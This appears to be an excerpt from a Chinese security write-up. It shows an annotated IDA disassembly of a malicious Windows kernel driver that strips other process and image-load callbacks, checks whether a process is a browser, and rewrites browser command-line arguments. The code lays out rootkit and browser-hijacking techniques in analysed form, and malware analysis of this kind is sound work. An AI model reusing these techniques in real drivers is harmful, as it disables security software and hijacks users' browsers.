 seg000:FFFFF8800602D610 call PsGetProcessInheritedFromUniqueProcessId
seg000:FFFFF8800602D615 lea rcx, proc_cb
seg000:FFFFF8800602D61C call GetProcessRoutineListAndRemove ; 获取进程回调函数列表，删除除自己外的其他回调
seg000:FFFFF8800602D621 lea rcx, block_browser_dll_load_image_cb
seg000:FFFFF8800602D628 call GetLoadImageRoutineListAndRemove ; 获取映像回调函数列表，删除出自己外的其他回调
seg000:FFFFF8800602D62D
seg000:FFFFF8800602D62D loc_FFFFF8800602D62D: ; CODE XREF: proc_cb+A8↑j
seg000:FFFFF8800602D62D mov rcx, rbx
seg000:FFFFF8800602D630 push rax
seg000:FFFFF8800602D631 call PsGetProcessExitProcessCalled_
seg000:FFFFF8800602D636 cmp al, sil
seg000:FFFFF8800602D639 jnz loc_FFFFF8800602D8F7
seg000:FFFFF8800602D63F mov rcx, rbx
seg000:FFFFF8800602D642 push rbp
seg000:FFFFF8800602D643 call PsGetProcessImageFileName___
seg000:FFFFF8800602D648 mov rdi, rax
seg000:FFFFF8800602D64B cmp cs:special_proc_list, rsi
seg000:FFFFF8800602D64B ; DATA XREF: sub_FFFFF880060AE2B9-500B↓o
seg000:FFFFF8800602D652 jz loc_FFFFF8800602D8F7
seg000:FFFFF8800602D658 xor edx, edx ; Val
seg000:FFFFF8800602D65A lea rcx, [rsp+600h+Dst] ; Dst
seg000:FFFFF8800602D65F mov [rsp+600h+var_5B0], si
seg000:FFFFF8800602D664 lea r8d, [rdx+3Eh] ; Size
seg000:FFFFF8800602D668 call memset
seg000:FFFFF8800602D66D lea rdx, [rsp+600h+var_5B0]
seg000:FFFFF8800602D672 mov rcx, rdi
seg000:FFFFF8800602D675 call InitUnicode
seg000:FFFFF8800602D67A lea rcx, [rsp+600h+var_5B0]
seg000:FFFFF8800602D67F call wcslwr__
seg000:FFFFF8800602D67F ; ---------------------------------------------------------------------------
seg000:FFFFF8800602D684 db 7
seg000:FFFFF8800602D685 ; ---------------------------------------------------------------------------
seg000:FFFFF8800602D685 mov rcx, cs:special_proc_list
seg000:FFFFF8800602D68C
seg000:FFFFF8800602D68C loc_FFFFF8800602D68C: ; DATA XREF: sub_FFFFF880060B6E6C-110B9↓o
seg000:FFFFF8800602D68C ; sub_FFFFF880060B6E6C-CF59↓o ...
seg000:FFFFF8800602D68C lea rdx, [rsp+600h+var_5B0]
seg000:FFFFF8800602D691 call FindUnSuitableBrowser
seg000:FFFFF8800602D696 cmp rax, rsi
seg000:FFFFF8800602D699 setnz al
seg000:FFFFF8800602D69C cmp al, sil
seg000:FFFFF8800602D69F jz loc_FFFFF8800602D8F7
seg000:FFFFF8800602D6A5 mov [rsp+600h+var_5B8], rsi
seg000:FFFFF8800602D6AA cmp cs:qword_FFFFF8800606CE70, rsi
seg000:FFFFF8800602D6B1 jnz short loc_FFFFF8800602D6D2
seg000:FFFFF8800602D6B3 lea rcx, aNtsuspendproce ; "NtSuspendProcess"
seg000:FFFFF8800602D6BA call get_function_addr
seg000:FFFFF8800602D6BF mov ecx, eax
seg000:FFFFF8800602D6C1 call Set_Command ; 修改浏览器执行时的命令行参数
seg000:FFFFF8800602D6C6 mov cs:qword_FFFFF8800606CE70, rax
seg000:FFFFF8800602D6CD cmp rax, rsi
信安之路